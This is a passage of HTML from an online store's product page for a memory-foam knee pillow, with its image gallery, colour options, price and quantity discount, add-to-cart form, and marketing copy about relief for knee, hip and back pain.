//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=324 324w, //comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23972735713623__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23972735713623__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23972735713623__main"
        data-section="template--23972735713623__main"
        data-url="/products/kneepillow"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  ComfyPillows® Knee Pillow
                </h1>
                <a href="/products/kneepillow" class="product__title">
                  <h2 class="h1">
                    ComfyPillows® Knee Pillow
                  </h2>
                </a>
              </div>
            
<!-- Start Areviews product title Rating Code -->
<div class='areviews_header_stars'></div>
<!-- End Areviews product title Rating Code --><div class="no-js-hidden product-page-price" id="price-template--23972735713623__main" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $29.99 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $29.99 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $29.99 USD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23972735713623__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47919590932823">
                  
<input type="hidden" name="product-id" value="8803931095383" /><input type="hidden" name="section-id" value="template--23972735713623__main" /></form></div>

  <variant-selects
    id="variant-selects-template--23972735713623__main"
    class="no-js-hidden"
    data-section="template--23972735713623__main"
    data-url="/products/kneepillow"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--23972735713623__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--23972735713623__main-1-0"
        name="Color"
        value="Blue"
        form="product-form-template--23972735713623__main"
        
          checked
        
        
      >
      <label for="template--23972735713623__main-1-0" class='color-foreground-text'>
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23972735713623__main-1-1"
        name="Color"
        value="Gray"
        form="product-form-template--23972735713623__main"
        
        
      >
      <label for="template--23972735713623__main-1-1" class='color-foreground-text'>
        Gray<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23972735713623__main-1-2"
        name="Color"
        value="Pink"
        form="product-form-template--23972735713623__main"
        
        
      >
      <label for="template--23972735713623__main-1-2" class='color-foreground-text'>
        Pink<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--23972735713623__main-1-3"
        name="Color"
        value="Green"
        form="product-form-template--23972735713623__main"
        
        
      >
      <label for="template--23972735713623__main-1-3" class='color-foreground-text'>
        Green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":47919590932823,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55221149073751,"product_id":8803931095383,"position":1,"created_at":"2024-02-15T20:38:16+02:00","updated_at":"2024-02-15T20:38:46+02:00","alt":null,"width":1337,"height":1461,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","variant_ids":[47919590932823]},"available":true,"name":"ComfyPillows® Knee Pillow - Blue","public_title":"Blue","options":["Blue"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":47872187597143,"position":1,"preview_image":{"aspect_ratio":0.915,"height":1461,"width":1337,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590965591,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567475543,"product_id":8803931095383,"position":6,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:16+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","variant_ids":[47919590965591]},"available":true,"name":"ComfyPillows® Knee Pillow - Gray","public_title":"Gray","options":["Gray"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517472087,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590998359,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567573847,"product_id":8803931095383,"position":7,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","variant_ids":[47919590998359]},"available":true,"name":"ComfyPillows® Knee Pillow - Pink","public_title":"Pink","options":["Pink"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517373783,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919591031127,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567737687,"product_id":8803931095383,"position":8,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594","variant_ids":[47919591031127]},"available":true,"name":"ComfyPillows® Knee Pillow - Green","public_title":"Green","options":["Green"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517406551,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23972735713623__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23972735713623__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23972735713623__main"
        class="select__select"
        form="product-form-template--23972735713623__main"
      ><option
            
              selected="selected"
            
            
            value="47919590932823"
          >Blue - $29.99</option><option
            
            
            value="47919590965591"
          >Gray - $29.99</option><option
            
            
            value="47919590998359"
          >Pink - $29.99</option><option
            
            
            value="47919591031127"
          >Green - $29.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--23972735713623__main"
  data-section="template--23972735713623__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23972735713623__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">1 Pillow
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              $29.99
            </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23972735713623__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">2 Pillows
</span>
              
                <span class="quantity-break__benefit">Save $15</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              $44.98
            </span>
            
              <span class="quantity-break__compare-price">
                $59.98
              </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--23972735713623__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47919590932823"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47919590932823"
                      >
<option
                            value="Blue"
                            
                              selected="selected"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Gray"
                            
                          >
                            Gray
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Green"
                            
                          >
                            Green
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47919590932823"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47919590932823"
                      >
<option
                            value="Blue"
                            
                              selected="selected"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Gray"
                            
                          >
                            Gray
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Green"
                            
                          >
                            Green
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47919590932823,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55221149073751,"product_id":8803931095383,"position":1,"created_at":"2024-02-15T20:38:16+02:00","updated_at":"2024-02-15T20:38:46+02:00","alt":null,"width":1337,"height":1461,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","variant_ids":[47919590932823]},"available":true,"name":"ComfyPillows® Knee Pillow - Blue","public_title":"Blue","options":["Blue"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":47872187597143,"position":1,"preview_image":{"aspect_ratio":0.915,"height":1461,"width":1337,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590965591,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567475543,"product_id":8803931095383,"position":6,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:16+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","variant_ids":[47919590965591]},"available":true,"name":"ComfyPillows® Knee Pillow - Gray","public_title":"Gray","options":["Gray"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517472087,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590998359,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567573847,"product_id":8803931095383,"position":7,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","variant_ids":[47919590998359]},"available":true,"name":"ComfyPillows® Knee Pillow - Pink","public_title":"Pink","options":["Pink"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517373783,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919591031127,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567737687,"product_id":8803931095383,"position":8,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594","variant_ids":[47919591031127]},"available":true,"name":"ComfyPillows® Knee Pillow - Green","public_title":"Green","options":["Green"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517406551,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 1.5rem;--margin-bottom: 0.9rem;" ><product-form class="product-form" data-section="template--23972735713623__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23972735713623__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23972735713623__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47919590932823"
          disabled
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23972735713623__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8803931095383" /><input type="hidden" name="section-id" value="template--23972735713623__main" /></form></product-form><link href="//comfypillows.co/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411727870065" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47919590932823"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//comfypillows.co/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861727870066" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                  <h4><strong>Do you have trouble sleeping because of knee or hip pain?</strong></h4>
<h4><strong>Does your back pain keep waking you up at night?</strong></h4>
<div class="flex max-w-full flex-col flex-grow">
<div data-message-author-role="assistant" data-message-id="c4d1b395-9298-4063-8443-5d03fe87d8aa" dir="auto" class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words [.text-message+&amp;]:mt-5" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>You already know how much discomfort can come from accidentally knocking sore or sensitive knees together.</p>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0685/3247/0053/files/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0685/3247/0053/files/Pro-Boost-Relax-Orthopedic-Leg-Knee-Pillow-With-Memory-Foam.gif?v=1708085545" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></strong></p>
</div>
</div>
</div>
</div>
<p>Now, with the <strong>ComfyPillows® Knee Pillow</strong>, sleepless nights can become a thing of the past. <span data-mce-fragment="1">Not only does it provide support for your knees, but it can also help maintain better alignment of your hips and back.</span> Perfect for back sleepers and a "must-have" for side sleepers.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0685/3247/0053/files/71P92QRyCQL._AC_SL1500.png?v=1708086730" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0685/3247/0053/files/71P92QRyCQL._AC_SL1500.png?v=1708086730" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<h4><strong>Designed For Pain Relief</strong></h4>
<p data-mce-style="text-align: center;">Not every knee pain is the same however, we know many knee conditions can be helped <strong>with proper support</strong>. It is the ideal support for the following:</p>
<div style="float: left; width: 50%;" class="booster--revert" data-mce-style="float: left; width: 50%;">
<ul>
<ul>
<li>Mild Arthritis</li>
<li>Severe Arthritis</li>
<li>Knee Stiffness</li>
<li>Waking up with Knee Pain</li>
<li>Back Pain at night</li>
<li>Outer Hip Pain</li>
</ul>
</ul>
</div>
<div style="float: right; width: 50%;" class="booster--revert" data-mce-style="float: right; width: 50%;">
<ul>
<li>Knee Tenderness</li>
<li>Cartilage Injuries</li>
<li>Restless Leg Syndrome</li>
<li>Recovering from Surgery* (if advised by your consultant)</li>
</ul>
<p><br></p>
</div>
<p data-mce-style="text-align: left;"><br></p>
<p data-mce-style="text-align: left;"><br></p>
<p data-mce-style="text-align: left;"><br></p>
<h4><strong><span data-mce-fragment="1">Secure and Stable</span></strong></h4>
<p>The <strong>ComfyPillows® </strong><strong>Knee Pillow</strong> features a soft strap that keeps it in place even if you toss and turn during the night. You can finally fall asleep feeling supported and wake up feeling refreshed.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0685/3247/0053/files/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0685/3247/0053/files/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<h4><strong><meta charset="utf-8">Multi-position Use</strong></h4>
<p>Whether positioned between your thighs, calves, knees, or ankles, it promotes <strong>better blood circulation</strong> and <strong>reduces pain points</strong>.<strong></strong></p>
                </div><a href="/products/kneepillow" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23972735713623__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23972735713623__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&width=550 550w,//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&width=1100 1100w,//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326 1337w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&width=1445"
    alt="ComfyPillows® Knee Pillow"
    loading="lazy"
    width="1100"
    height="1203"
    data-media-id="47872187597143"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&width=550 550w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&width=1100 1100w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&width=1445 1445w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&width=1445"
    alt="ComfyPillows® Knee Pillow"
    loading="lazy"
    width="1100"
    height="1100"
